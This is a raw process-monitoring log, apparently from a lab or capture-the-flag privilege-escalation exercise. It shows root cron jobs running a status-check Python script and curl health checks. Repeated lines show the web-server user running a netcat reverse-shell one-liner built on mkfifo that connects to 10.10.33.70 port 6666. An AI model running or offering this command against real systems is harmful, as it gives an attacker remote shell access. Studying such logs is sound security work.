 2025/02/12 02:59:52 CMD: UID=0     PID=1      | /sbin/init
2025/02/12 03:00:01 CMD: UID=0     PID=2515   | /usr/bin/python /opt/statuscheck/checker.py
2025/02/12 03:00:01 CMD: UID=0     PID=2514   | /bin/sh -c /usr/bin/python /opt/statuscheck/checker.py
2025/02/12 03:00:01 CMD: UID=0     PID=2513   | /usr/sbin/CRON -f
2025/02/12 03:00:01 CMD: UID=0     PID=2517   | sh -c /usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log
2025/02/12 03:00:01 CMD: UID=0     PID=2516   | sh -c /usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log
2025/02/12 03:00:01 CMD: UID=33    PID=2520   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.33.70 6666 >/tmp/f
2025/02/12 03:00:01 CMD: UID=33    PID=2518   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.33.70 6666 >/tmp/f
2025/02/12 03:00:01 CMD: UID=33    PID=2523   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.33.70 6666 >/tmp/f
2025/02/12 03:00:01 CMD: UID=33    PID=2522   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.33.70 6666 >/tmp/f
2025/02/12 03:00:01 CMD: UID=33    PID=2521   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.33.70 6666 >/tmp/f
2025/02/12 03:00:28 CMD: UID=33    PID=2528   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.33.70 6666 >/tmp/f
2025/02/12 03:00:28 CMD: UID=33    PID=2526   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.33.70 6666 >/tmp/f
2025/02/12 03:00:28 CMD: UID=33    PID=2530   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.33.70 6666 >/tmp/f
2025/02/12 03:00:28 CMD: UID=33    PID=2529   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.33.70 6666 >/tmp/f